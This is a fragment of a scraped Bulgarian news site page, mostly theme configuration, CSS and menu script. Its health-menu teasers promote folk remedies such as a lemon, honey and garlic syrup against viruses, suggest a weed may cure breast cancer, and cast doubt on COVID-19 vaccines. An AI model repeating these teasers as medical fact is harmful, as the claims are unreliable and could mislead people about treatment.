6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_74_800","tdc_css_class_style":"tdi_74_800_rand_style","category_id":"231","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_74_800"}';
block_tdi_74_800.td_column_number = "3";
block_tdi_74_800.block_type = "tdb_header_mega_menu";
block_tdi_74_800.post_count = "5";
block_tdi_74_800.found_posts = "1723";
block_tdi_74_800.header_color = "";
block_tdi_74_800.ajax_pagination_infinite_stop = "";
block_tdi_74_800.max_num_pages = "345";
tdBlocksArray.push(block_tdi_74_800);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_74_800 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" class="td-image-wrap " title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_2-13.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета">Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T11:36:25+02:00" >13.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Лимонов сироп с мед и чесън, който ще ви предпази от вирусите и настинките през студения сезон.

С настъпването на студения сезон, човешкото тяло е...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_74_800" data-td_block_id="tdi_74_800"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_74_800" data-td_block_id="tdi_74_800"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_75_049 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75_049" >
<style>
/* custom css */
.tdi_75_049 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_75_049 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_75_049 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_75_049 .block-mega-child-cats{
					text-align: right;
				}.tdi_75_049:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_75_049:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_75_049.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_75_049.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_75_049 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_75_049 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_75_049 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_75_049 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_75_049 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_75_049 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_75_049 .entry-thumb{
					background-position: center 50%;
				}.tdi_75_049 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_75_049 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_75_049 .td-module-meta-info,
				.ie11 .tdi_75_049 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_75_049 .td-post-vid-time{
					display: block;
				}.tdi_75_049 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_75_049 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_75_049 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_75_049 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_75_049 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_75_049 .entry-review-stars{
					display: inline-block;
				}.tdi_75_049 .td-icon-star,
                .tdi_75_049 .td-icon-star-empty,
                .tdi_75_049 .td-icon-star-half{
					font-size: 15px;
				}.tdi_75_049 .td-module-comments{
					display: none;
				}.tdi_75_049 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_75_049:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_75_049 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_75_049 .td-post-category:hover{
					color: #000000;
				}.tdi_75_049 .td-module-title a{
					color: #051d2d;
				}.tdi_75_049 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_75_049 .td-post-author-name a{
					color: #666666;
				}.tdi_75_049 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_75_049.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_75_049 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_75_049 .td-editor-date,
				.tdi_75_049 .td-editor-date .td-post-author-name,
				.tdi_75_049 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_75_049 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_75_049 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_75_049 .block-mega-child-cats{
					width: 190px;
				}.tdi_75_049 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_75_049 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75_049 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75_049 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_75_049 .td-module-container:before{
					bottom: -18px;
				}.tdi_75_049 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_75_049 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75_049 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_75_049 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_75_049 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_75_049 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_75_049 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75_049 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75_049 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_75_049 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_75_049 .td-module-container:before{
					bottom: -18px;
				}.tdi_75_049 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_75_049 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_75_049 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_75_049 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75_049 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75_049 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_75_049 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_75_049 = new tdBlock();
block_tdi_75_049.id = "tdi_75_049";
block_tdi_75_049.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,